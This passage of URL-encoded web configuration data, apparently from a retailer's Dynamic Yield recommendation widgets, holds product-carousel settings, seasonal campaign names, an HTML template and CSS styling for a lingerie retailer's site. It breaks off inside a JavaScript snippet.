1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_